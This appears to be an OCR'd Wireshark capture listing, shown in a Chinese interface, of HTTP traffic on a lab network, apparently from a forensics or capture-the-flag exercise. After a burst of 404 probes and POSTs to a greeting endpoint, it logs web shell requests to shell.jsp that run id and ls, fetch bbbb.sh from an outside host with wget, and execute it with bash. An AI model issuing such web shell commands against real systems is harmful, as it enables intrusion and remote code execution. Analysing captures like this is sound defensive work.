 final.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time Source Destination Protocol Length Info
24829 4.128490 172.17.0.2 172.17.0.1 HTTP/J… 71 HTTP/1.1 404 , JavaScript Object Notation (application/json)
24832 4.131464 172.17.0.2 172.17.0.1 HTTP/J… 71 HTTP/1.1 404 , JavaScript Object Notation (application/json)
24835 4.133304 172.17.0.2 172.17.0.1 HTTP/J… 71 HTTP/1.1 404 , JavaScript Object Notation (application/json)
24838 4.134359 172.17.0.2 172.17.0.1 HTTP/J… 71 HTTP/1.1 404 , JavaScript Object Notation (application/json)
24842 4.134694 172.17.0.2 172.17.0.1 HTTP/J… 71 HTTP/1.1 404 , JavaScript Object Notation (application/json)
24843 4.134696 172.17.0.2 172.17.0.1 HTTP/J… 71 HTTP/1.1 404 , JavaScript Object Notation (application/json)
24847 4.136174 172.17.0.2 172.17.0.1 HTTP/J… 71 HTTP/1.1 404 , JavaScript Object Notation (application/json)
24850 4.136621 172.17.0.2 172.17.0.1 HTTP/J… 71 HTTP/1.1 404 , JavaScript Object Notation (application/json)
24853 4.137067 172.17.0.2 172.17.0.1 HTTP/J… 71 HTTP/1.1 404 , JavaScript Object Notation (application/json)
25280 64.756596 172.17.0.1 172.17.0.2 HTTP 147 POST /helloworld/greeting HTTP/1.1 (application/x-www-form-urlencoded)
25284 64.854598 172.17.0.2 172.17.0.1 HTTP 71 HTTP/1.1 200 (text/html)
25294 64.864581 172.17.0.1 172.17.0.2 HTTP 764 POST /helloworld/greeting HTTP/1.1 (application/x-www-form-urlencoded)
25298 64.869230 172.17.0.2 172.17.0.1 HTTP 71 HTTP/1.1 200 (text/html)
25308 67.881790 172.17.0.1 172.17.0.2 HTTP 278 GET /helloworld/greeting HTTP/1.1
25312 67.883732 172.17.0.2 172.17.0.1 HTTP 71 HTTP/1.1 200 (text/html)
25320 68.894976 172.17.0.1 172.17.0.2 HTTP 383 POST /helloworld/greeting HTTP/1.1 (application/x-www-form-urlencoded)
25324 68.897196 172.17.0.2 172.17.0.1 HTTP 71 HTTP/1.1 200 (text/html)
25434 77.949464 172.17.0.1 172.17.0.2 HTTP 479 GET /shell.jsp?cmd=id HTTP/1.1
25436 79.123114 172.17.0.2 172.17.0.1 HTTP 2362 HTTP/1.1 200 (text/html)
25542 91.270578 172.17.0.1 172.17.0.2 HTTP 511 GET /shell.jsp?cmd=wget%20192.168.43.128:8080/bbbb.sh HTTP/1.1
25547 91.359667 172.17.0.2 192.168.43.128 HTTP 205 GET /bbbb.sh HTTP/1.1
25551 91.364261 192.168.43.128 172.17.0.2 HTTP 113 HTTP/1.0 200 OK (text/x-sh)
25555 91.366795 172.17.0.2 172.17.0.1 HTTP 236 HTTP/1.1 200 (text/html)
25558 93.637728 172.17.0.1 172.17.0.2 HTTP 485 GET /shell.jsp?cmd=ls%20-al HTTP/1.1
25560 93.641907 172.17.0.2 172.17.0.1 HTTP 2288 HTTP/1.1 200 (text/html)
25562 97.127723 172.17.0.1 172.17.0.2 HTTP 479 GET /shell.jsp?cmd=ls HTTP/1.1
25564 97.183091 172.17.0.2 172.17.0.1 HTTP 2290 HTTP/1.1 200 (text/html)
25676 118.941139 172.17.0.1 172.17.0.2 HTTP 491 GET /shell.jsp?cmd=bash%20bbbb.sh HTTP/1.1
25847 303.458111 172.17.0.2 172.17.0.1 HTTP 239 HTTP/1.1 200 (text/html)